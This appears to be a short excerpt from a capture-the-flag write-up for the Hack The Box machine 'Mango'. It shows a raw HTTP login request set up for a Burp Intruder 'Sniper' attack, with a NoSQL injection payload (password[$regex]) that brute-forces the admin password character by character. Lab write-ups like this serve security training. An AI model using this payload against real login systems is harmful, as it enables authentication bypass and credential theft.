 Attack type: Sniper
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Cookie: PHPSESSID=oakn92rl2jckcrvjjrkdlfde4o
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password[%24regex]=§c§.*&login=login